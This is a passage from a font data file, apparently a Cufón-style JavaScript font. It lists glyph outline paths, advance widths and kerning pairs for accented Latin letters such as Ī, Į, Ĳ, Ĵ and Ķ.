u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":65,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u012a":{"d":"69,-787r0,-48r230,0r0,48r-230,0xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u012b":{"d":"64,-522r0,-47r172,0r0,47r-172,0xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":65,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u012c":{"d":"78,-842v0,-7,1,-15,1,-23r50,0r0,9v0,29,7,57,64,57v29,0,62,-18,62,-58v0,-2,-1,-6,-1,-8r25,0r0,7v0,68,-29,109,-99,109v-81,0,-102,-58,-102,-93xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u012d":{"d":"73,-563v0,-22,4,-41,4,-41r35,0v0,0,-1,15,-1,23v0,33,9,61,43,61v24,0,50,-19,70,-84r17,0v-1,5,-13,130,-101,130v-47,0,-67,-51,-67,-89xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":65,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u012e":{"d":"21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-112,0v-32,45,-46,76,-46,121v0,42,16,94,76,94v32,0,53,-20,53,-20r9,14v-17,27,-52,51,-96,51v-51,0,-105,-28,-105,-99v0,-54,22,-89,80,-161r-92,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u012f":{"d":"140,-630v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-4,11,-17,32v-40,62,-130,156,-130,237v0,42,16,94,76,94v32,0,53,-20,53,-20r9,14v-17,27,-52,51,-96,51v-51,0,-105,-28,-105,-99v0,-49,41,-99,93,-170v0,0,-17,14,-26,14v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":15,"W":15,"\u0174":15,"T":15,"\u00a5":15,"\u0162":15,"\u0164":15,"\u0166":15,"\u00ae":15,"\\":15,"\u00b0":15,"]":15,")":15,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u0130":{"d":"142,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u0131":{"d":"20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":65,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u0132":{"d":"191,191v0,-33,25,-57,46,-57v21,0,26,18,33,36v13,30,24,45,47,45v16,0,34,-8,46,-24v9,-12,11,-17,21,-82v9,-61,18,-134,23,-191r49,-514v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-74,0r0,-32r252,0r0,32r-34,0v-32,0,-36,2,-39,37r-65,679v-5,53,-9,62,-16,75v-26,45,-82,107,-165,107v-55,0,-89,-26,-89,-72xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":620,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40}},"\u0133":{"d":"140,-630v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19xm377,-630v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm156,199v0,-22,13,-46,35,-46v35,0,22,70,70,70v32,0,49,-52,56,-108v17,-136,35,-421,35,-452v0,-8,-3,-15,-9,-15v-10,0,-28,7,-70,24r-9,-26v88,-35,128,-48,147,-48v8,0,10,6,10,17v0,11,-18,201,-23,293v-6,104,-13,191,-27,245v-25,100,-116,105,-127,105v-43,0,-88,-24,-88,-59","w":481,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":15,"\u00a5":15,"\u0162":15,"\u0164":15,"\u0166":15,"\u00ae":15,"\\":15,"\u00b0":15,"]":15,")":15,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0134":{"d":"81,-750v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm-104,191v0,-33,25,-57,46,-57v21,0,26,18,33,36v13,30,24,45,47,45v16,0,34,-8,46,-24v9,-12,11,-17,21,-82v9,-61,18,-134,23,-191r49,-514v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-74,0r0,-32r252,0r0,32r-34,0v-32,0,-36,2,-39,37r-65,679v-5,53,-9,62,-16,75v-26,45,-82,107,-165,107v-55,0,-89,-26,-89,-72","w":325,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40}},"\u0135":{"d":"66,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm-78,199v0,-22,13,-46,35,-46v35,0,22,70,70,70v32,0,49,-52,56,-108v17,-136,35,-421,35,-452v0,-8,-3,-15,-9,-15v-10,0,-28,7,-70,24r-9,-26v88,-35,128,-48,147,-48v8,0,10,6,10,17v0,11,-18,201,-23,293v-6,104,-13,191,-27,245v-25,100,-116,105,-127,105v-43,0,-88,-24,-88,-59","w":247,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0136":{"d":"304,220v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm22,0r0,-32r22,0v40,0,44,-3,47,-46r42,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-37,0r0,-32r216,0r-1,32r-14,0v-52,0,-56,0,-59,37r-23,284r351,-280v24,-19,37,-28,37,-34v0,-5,-9,-7,-28,-7r-31,0r0,-32r218,0r-2,32r-42,0v-37,0,-46,9,-120,65r-251,194v125,172,262,344,317,344r55,0r-2,32r-172,0v-85,-100,-168,-213,-253,-335r-80,61r-16,192v-1,11,-1,19,-1,26v0,23,6,24,53,24r42,0r0,32r-233,0","w":732,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":30,"\u00c0":30,"\u00c1":